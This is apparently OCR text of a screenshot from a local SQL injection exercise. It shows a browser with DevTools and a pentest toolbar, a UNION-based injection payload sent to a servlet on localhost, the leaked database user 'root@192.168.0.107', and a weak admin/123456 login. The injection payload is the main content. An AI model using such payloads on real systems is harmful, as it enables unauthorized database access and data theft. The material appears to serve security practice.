 SELECT * FROM users WHERE id=1 union select 1,user(),3
Username: admin
Password: 123456
Username: root@192.168.0.107
Password: 3
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Reco
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://localhost:8080/sql_war_exploded/myServlet?id=1 union select 1,user(),3